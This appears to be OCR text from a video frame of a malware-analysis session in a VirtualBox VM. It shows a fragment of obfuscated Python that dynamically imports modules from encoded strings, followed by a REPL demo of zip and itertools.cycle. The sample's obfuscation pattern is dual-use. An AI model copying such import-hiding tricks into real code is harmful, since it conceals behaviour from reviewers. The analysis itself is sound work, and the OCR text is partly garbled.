 hacky (runcode) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
Terminal
File Edit View Search Terminal Help
lambda x: zip(*f(g(x))),
),
("f", "d", "c", "g", "e", "h", "b"),
)
],
[
globals().update({h(x[0]): __import__(h(x[1]), fromlist="chashtag")})
for x in zip(
[
"\x0eÁza±\x15",
"±\x82ªÁíÚ",
"\x8fã\x9eà\x8cî",
22,21 4%
oxdf@hacky[~/runcode/warez]$ python3
Python 3.8.10 (default, Sep 28 2021, 16:10:42)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> a = [1,2,3,4,5]
>>> b = ['a', 'b', 'c']
>>> [(x,y) for x,y in zip(a,b)]
[(1, 'a'), (2, 'b'), (3, 'c')]
>>> from itertools import cycle
>>> [(x,y) for x,y in zip(a,cycle(b))]
[(1, 'a'), (2, 'b'), (3, 'c'), (4, 'a'), (5, 'b')]
>>> q = lambda x: x-1
>>>
OFF 0:python3* hacky
RunCode: Do from_wa... Terminal
Right Ctrl